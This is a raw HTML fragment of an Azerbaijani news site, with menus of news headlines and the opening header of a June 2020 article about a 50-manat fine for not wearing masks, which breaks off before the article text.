        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58998"><a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/">Cəmiyyət</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_8 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"19","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "3";
block_tdi_8.block_type = "td_block_mega_menu";
block_tdi_8.post_count = "5";
block_tdi_8.found_posts = "1890";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "378";
tdBlocksArray.push(block_tdi_8);
</script><div id=tdi_8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/qht-agentliyinin-musahid%c9%99-surasinin-yeni-t%c9%99rkibi-formalasib/"  rel="bookmark" class="td-image-wrap " title="QHT Agentliyinin Müşahidə Şurasının yeni tərkibi formalaşıb" ><img class="entry-thumb" src="[data-uri]" alt="Qeyri-Hökumət Təşkilatlarına (QHT) Dövlət Dəstəyi Agentliyi" title="QHT Agentliyinin Müşahidə Şurasının yeni tərkibi formalaşıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/09/qht-agentliyi-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/" class="td-post-category" >Cəmiyyət</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/qht-agentliyinin-musahid%c9%99-surasinin-yeni-t%c9%99rkibi-formalasib/"  rel="bookmark" title="QHT Agentliyinin Müşahidə Şurasının yeni tərkibi formalaşıb">QHT Agentliyinin Müşahidə Şurasının yeni tərkibi formalaşıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/qht-l%c9%99r%c9%99-dovl%c9%99t-d%c9%99st%c9%99yi-yeni-mexanizm-%c9%99sasinda-aparilacaq/"  rel="bookmark" class="td-image-wrap " title="QHT-lərə dövlət dəstəyi yeni mexanizm əsasında aparılacaq" ><img class="entry-thumb" src="[data-uri]" alt="Qeyri-Hökumət Təşkilatlarına (QHT) Dövlət Dəstəyi Agentliyi" title="QHT-lərə dövlət dəstəyi yeni mexanizm əsasında aparılacaq" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/09/qht-agentliyi-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/" class="td-post-category" >Cəmiyyət</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/qht-l%c9%99r%c9%99-dovl%c9%99t-d%c9%99st%c9%99yi-yeni-mexanizm-%c9%99sasinda-aparilacaq/"  rel="bookmark" title="QHT-lərə dövlət dəstəyi yeni mexanizm əsasında aparılacaq">QHT-lərə dövlət dəstəyi yeni mexanizm əsasında aparılacaq</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/haciqabul-golunun-b%c9%99rpasi-muzakir%c9%99-olundu/"  rel="bookmark" class="td-image-wrap " title="Hacıqabul gölünün bərpası müzakirə olundu" ><img class="entry-thumb" src="[data-uri]" alt="Hacıqabul gölünün mövcud vəziyyəti və bərpası yollarına həsr olunmuş dəyirmi masa" title="Hacıqabul gölünün bərpası müzakirə olundu" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/orxus-tedbir11-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/" class="td-post-category" >Cəmiyyət</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/haciqabul-golunun-b%c9%99rpasi-muzakir%c9%99-olundu/"  rel="bookmark" title="Hacıqabul gölünün bərpası müzakirə olundu">Hacıqabul gölünün bərpası müzakirə olundu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycanin-qht-numay%c9%99nd%c9%99l%c9%99ri-abs-prezidenti-donald-trampa-aciq-m%c9%99ktub-yaziblar/"  rel="bookmark" class="td-image-wrap " title="Azərbaycanın QHT nümayəndələri ABŞ Prezidenti Donald Trampa açıq məktub yazıblar" ><img class="entry-thumb" src="[data-uri]" alt="ABŞ Prezidenti Donald Tramp" title="Azərbaycanın QHT nümayəndələri ABŞ Prezidenti Donald Trampa açıq məktub yazıblar" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/06/tramp-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/" class="td-post-category" >Cəmiyyət</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycanin-qht-numay%c9%99nd%c9%99l%c9%99ri-abs-prezidenti-donald-trampa-aciq-m%c9%99ktub-yaziblar/"  rel="bookmark" title="Azərbaycanın QHT nümayəndələri ABŞ Prezidenti Donald Trampa açıq məktub yazıblar">Azərbaycanın QHT nümayəndələri ABŞ Prezidenti Donald Trampa açıq məktub yazıblar</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycan-qht-l%c9%99ri-abs-in-lemkin-institutunu-uzr-ist%c9%99m%c9%99y%c9%99-cagirir/"  rel="bookmark" class="td-image-wrap " title="Azərbaycan QHT-ləri ABŞ-ın Lemkin İnstitutunu üzr istəməyə çağırır" ><img class="entry-thumb" src="[data-uri]" alt="ABŞ-ın Lemkin İnstitutu" title="Azərbaycan QHT-ləri ABŞ-ın Lemkin İnstitutunu üzr istəməyə çağırır" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/lemkin-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/" class="td-post-category" >Cəmiyyət</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycan-qht-l%c9%99ri-abs-in-lemkin-institutunu-uzr-ist%c9%99m%c9%99y%c9%99-cagirir/"  rel="bookmark" title="Azərbaycan QHT-ləri ABŞ-ın Lemkin İnstitutunu üzr istəməyə çağırır">Azərbaycan QHT-ləri ABŞ-ın Lemkin İnstitutunu üzr istəməyə çağırır</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58999"><a href="https://www.turk.az/bolme/hadis%c9%99/">Hadisə</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_9 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"20","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "5";
block_tdi_9.found_posts = "894";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "179";
tdBlocksArray.push(block_tdi_9);
</script><div id=tdi_9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/samaxida-z%c9%99lz%c9%99l%c9%99-olub/"  rel="bookmark" class="td-image-wrap " title="Şamaxıda zəlzələ olub" ><img class="entry-thumb" src="[data-uri]" alt="zəlzələ" title="Şamaxıda zəlzələ olub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2020/04/b7d9899c-85b1-4d4f-bc87-334ad1db0865-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/samaxida-z%c9%99lz%c9%99l%c9%99-olub/"  rel="bookmark" title="Şamaxıda zəlzələ olub">Şamaxıda zəlzələ olub</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/masazirda-yasayis-binasinda-yangin-bas-verib-25-n%c9%99f%c9%99r-t%c9%99xliy%c9%99-olunub-1-i-tustud%c9%99n-z%c9%99h%c9%99rl%c9%99nib/"  rel="bookmark" class="td-image-wrap " title="Masazırda yaşayış binasında yanğın baş verib, 25 nəfər təxliyə olunub, 1-i tüstüdən zəhərlənib" ><img class="entry-thumb" src="[data-uri]" alt="yanğın" title="Masazırda yaşayış binasında yanğın baş verib, 25 nəfər təxliyə olunub, 1-i tüstüdən zəhərlənib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/03/yangin-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/masazirda-yasayis-binasinda-yangin-bas-verib-25-n%c9%99f%c9%99r-t%c9%99xliy%c9%99-olunub-1-i-tustud%c9%99n-z%c9%99h%c9%99rl%c9%99nib/"  rel="bookmark" title="Masazırda yaşayış binasında yanğın baş verib, 25 nəfər təxliyə olunub, 1-i tüstüdən zəhərlənib">Masazırda yaşayış binasında yanğın baş verib, 25 nəfər təxliyə olunub, 1-i&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/salyanda-yol-q%c9%99zasi-olub-9-n%c9%99f%c9%99r-x%c9%99sar%c9%99t-alib/"  rel="bookmark" class="td-image-wrap " title="Salyanda yol qəzası olub, 9 nəfər xəsarət alıb" ><img class="entry-thumb" src="[data-uri]" alt="qəza" title="Salyanda yol qəzası olub, 9 nəfər xəsarət alıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2021/01/qeza-e1609703374322-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/salyanda-yol-q%c9%99zasi-olub-9-n%c9%99f%c9%99r-x%c9%99sar%c9%99t-alib/"  rel="bookmark" title="Salyanda yol qəzası olub, 9 nəfər xəsarət alıb">Salyanda yol qəzası olub, 9 nəfər xəsarət alıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/agdamda-mulki-s%c9%99xs-minaya-dus%c9%99r%c9%99k-x%c9%99sar%c9%99t-alib/"  rel="bookmark" class="td-image-wrap " title="Ağdamda mülki şəxs minaya düşərək xəsarət alıb" ><img class="entry-thumb" src="[data-uri]" alt="mina" title="Ağdamda mülki şəxs minaya düşərək xəsarət alıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2020/12/mina-1-e1608318955709-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/agdamda-mulki-s%c9%99xs-minaya-dus%c9%99r%c9%99k-x%c9%99sar%c9%99t-alib/"  rel="bookmark" title="Ağdamda mülki şəxs minaya düşərək xəsarət alıb">Ağdamda mülki şəxs minaya düşərək xəsarət alıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/x%c9%99z%c9%99r-d%c9%99nizind%c9%99-z%c9%99lz%c9%99l%c9%99-olub-9/"  rel="bookmark" class="td-image-wrap " title="Xəzər dənizində zəlzələ olub" ><img class="entry-thumb" src="[data-uri]" alt="zəlzələ" title="Xəzər dənizində zəlzələ olub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2020/04/b7d9899c-85b1-4d4f-bc87-334ad1db0865-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/x%c9%99z%c9%99r-d%c9%99nizind%c9%99-z%c9%99lz%c9%99l%c9%99-olub-9/"  rel="bookmark" title="Xəzər dənizində zəlzələ olub">Xəzər dənizində zəlzələ olub</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-59000"><a href="https://www.turk.az/bolme/sosial/">Sosial</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_10 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"31","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "3";
block_tdi_10.block_type = "td_block_mega_menu";
block_tdi_10.post_count = "5";
block_tdi_10.found_posts = "280";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "56";
tdBlocksArray.push(block_tdi_10);
</script><div id=tdi_10 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/naxcivanda-sosial-qaygiya-ehtiyaci-olan-usaqlar-ucun-bayram-t%c9%99dbiri-t%c9%99skil-edilib/"  rel="bookmark" class="td-image-wrap " title="Naxçıvanda sosial qayğıya ehtiyacı olan uşaqlar üçün bayram tədbiri təşkil edilib" ><img class="entry-thumb" src="[data-uri]" alt="Naxçıvanda sosial qayğıya ehtiyacı olan uşaqlar üçün bayram tədbiri təşkil edilib" title="Naxçıvanda sosial qayğıya ehtiyacı olan uşaqlar üçün bayram tədbiri təşkil edilib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/naxcivan-teddbir-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/sosial/" class="td-post-category" >Sosial</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/naxcivanda-sosial-qaygiya-ehtiyaci-olan-usaqlar-ucun-bayram-t%c9%99dbiri-t%c9%99skil-edilib/"  rel="bookmark" title="Naxçıvanda sosial qayğıya ehtiyacı olan uşaqlar üçün bayram tədbiri təşkil edilib">Naxçıvanda sosial qayğıya ehtiyacı olan uşaqlar üçün bayram tədbiri təşkil edilib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/leyla-eliyeva-arzu-eliyeva-v%c9%99-alena-eliyeva-xususi-qaygiya-ehtiyaci-olan-usaqlar-ucun-t%c9%99skil-olunan-bayram-s%c9%99nliyind%c9%99-istirak-edibl%c9%99r/"  rel="bookmark" class="td-image-wrap " title="Leyla Əliyeva, Arzu Əliyeva və Alena Əliyeva xüsusi qayğıya ehtiyacı olan uşaqlar üçün təşkil olunan bayram şənliyində iştirak ediblər" ><img class="entry-thumb" src="[data-uri]" alt="Leyla Əliyeva, Arzu Əliyeva və Alena Əliyeva xüsusi qayğıya ehtiyacı olan uşaqlar üçün təşkil olunan bayram şənliyində iştirak ediblər" title="Leyla Əliyeva, Arzu Əliyeva və Alena Əliyeva xüsusi qayğıya ehtiyacı olan uşaqlar üçün təşkil olunan bayram şənliyində iştirak ediblər" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/yeniilsenliyi-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/leyla-eliyeva-arzu-eliyeva-v%c9%99-alena-eliyeva-xususi-qaygiya-ehtiyaci-olan-usaqlar-ucun-t%c9%99skil-olunan-bayram-s%c9%99nliyind%c9%99-istirak-edibl%c9%99r/"  rel="bookmark" title="Leyla Əliyeva, Arzu Əliyeva və Alena Əliyeva xüsusi qayğıya ehtiyacı olan uşaqlar üçün təşkil olunan bayram şənliyində iştirak ediblər">Leyla Əliyeva, Arzu Əliyeva və Alena Əliyeva xüsusi qayğıya ehtiyacı olan&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/heyd%c9%99r-eliyev-fondunun-vitse-prezidenti-leyla-eliyeva-samaxida-insa-olunan-korp%c9%99l%c9%99r-evi-usaq-bagcalarinin-acilisinda-istirak-edib/"  rel="bookmark" class="td-image-wrap " title="Heydər Əliyev Fondunun vitse-prezidenti Leyla Əliyeva Şamaxıda inşa olunan körpələr evi-uşaq bağçalarının açılışında iştirak edib" ><img class="entry-thumb" src="[data-uri]" alt="Heydər Əliyev Fondunun vitse-prezidenti Leyla Əliyeva Şamaxıda inşa olunan körpələr evi-uşaq bağçalarının açılışında iştirak edib" title="Heydər Əliyev Fondunun vitse-prezidenti Leyla Əliyeva Şamaxıda inşa olunan körpələr evi-uşaq bağçalarının açılışında iştirak edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/08/leyla-aliyeva-samaxi-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/heyd%c9%99r-eliyev-fondunun-vitse-prezidenti-leyla-eliyeva-samaxida-insa-olunan-korp%c9%99l%c9%99r-evi-usaq-bagcalarinin-acilisinda-istirak-edib/"  rel="bookmark" title="Heydər Əliyev Fondunun vitse-prezidenti Leyla Əliyeva Şamaxıda inşa olunan körpələr evi-uşaq bağçalarının açılışında iştirak edib">Heydər Əliyev Fondunun vitse-prezidenti Leyla Əliyeva Şamaxıda inşa olunan körpələr evi-uşaq&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/leyla-eliyevanin-t%c9%99s%c9%99bbusu-il%c9%99-usaq-v%c9%99-yeniyetm%c9%99l%c9%99r%c9%99-velosipedl%c9%99r-h%c9%99diyy%c9%99-olunub/"  rel="bookmark" class="td-image-wrap " title="Leyla Əliyevanın təşəbbüsü ilə uşaq və yeniyetmələrə velosipedlər hədiyyə olunub" ><img class="entry-thumb" src="[data-uri]" alt="Leyla Əliyevanın təşəbbüsü ilə uşaq və yeniyetmələrə velosipedlər hədiyyə olunub" title="Leyla Əliyevanın təşəbbüsü ilə uşaq və yeniyetmələrə velosipedlər hədiyyə olunub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/05/velosiped-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/sosial/" class="td-post-category" >Sosial</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/leyla-eliyevanin-t%c9%99s%c9%99bbusu-il%c9%99-usaq-v%c9%99-yeniyetm%c9%99l%c9%99r%c9%99-velosipedl%c9%99r-h%c9%99diyy%c9%99-olunub/"  rel="bookmark" title="Leyla Əliyevanın təşəbbüsü ilə uşaq və yeniyetmələrə velosipedlər hədiyyə olunub">Leyla Əliyevanın təşəbbüsü ilə uşaq və yeniyetmələrə velosipedlər hədiyyə olunub</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/leyla-eliyeva-v%c9%99-arzu-eliyeva-h%c9%99ssas-qruplara-aid-s%c9%99xsl%c9%99rin-yaradiciliq-prosesi-il%c9%99-tanis-olublar/"  rel="bookmark" class="td-image-wrap " title="Leyla Əliyeva və Arzu Əliyeva həssas qruplara aid şəxslərin yaradıcılıq prosesi ilə tanış olublar" ><img class="entry-thumb" src="[data-uri]" alt="Leyla Əliyeva və Arzu Əliyeva həssas qruplara aid şəxslərin yaradıcılıq prosesi ilə tanış olublar" title="Leyla Əliyeva və Arzu Əliyeva həssas qruplara aid şəxslərin yaradıcılıq prosesi ilə tanış olublar" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/05/leyla-arzu-dost-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/sosial/" class="td-post-category" >Sosial</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/leyla-eliyeva-v%c9%99-arzu-eliyeva-h%c9%99ssas-qruplara-aid-s%c9%99xsl%c9%99rin-yaradiciliq-prosesi-il%c9%99-tanis-olublar/"  rel="bookmark" title="Leyla Əliyeva və Arzu Əliyeva həssas qruplara aid şəxslərin yaradıcılıq prosesi ilə tanış olublar">Leyla Əliyeva və Arzu Əliyeva həssas qruplara aid şəxslərin yaradıcılıq prosesi&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.turk.az/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Axtarış" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.turk.az/">
            <img class="td-retina-data" data-retina="https://www.turk.az/wp-content/uploads/2018/02/logo-retina-300x99.png" src="https://www.turk.az/wp-content/uploads/2018/02/logo.png" alt=""  width="272" height="90"/>
            <span class="td-visual-hidden">TURAN</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_11 td_block_template_1">
<style>.tdi_11.td-a-rec{text-align:center}.tdi_11.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_11 .td-element-style{z-index:-1}.tdi_11.td-a-rec-img{text-align:left}.tdi_11.td-a-rec-img img{margin:0 auto 0 0}.tdi_11 .td_spot_img_all img,.tdi_11 .td_spot_img_tl img,.tdi_11 .td_spot_img_tp img,.tdi_11 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_11.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href="https://www.ecosistemngo.org/" target="_blank"><img src="https://www.turk.az/wp-content/uploads/2023/10/eco-banner.png"/></a>
</div></div>
</div>                </div>
                    </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-1 ">
            <div class="td-crumb-container"></div>
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-22162" class="post-22162 post type-post status-publish format-standard has-post-thumbnail category-gundm category-manset tag-bas-nazir-li-sdov tag-crim tag-covid-19 tag-inzibati-xtalar-mcllsi tag-koronavirus tag-manat tag-maska tag-prezident-ilham-liyevi" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://www.turk.az/bolme/gund%c9%99m/">Gündəm</a></li><li class="entry-category"><a  href="https://www.turk.az/bolme/manset/">Manşet</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Maska taxmayanların 50 manat cərimələnməsi qərarı qüvvəyə mindi</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-02T21:33:14+04:00" >02 İyun 2020</time></span>                                                        </div>

            </header>


        </div>

        

        <div class="td-post-content tagdiv-type">
            <div class="td-featured-image-rec">

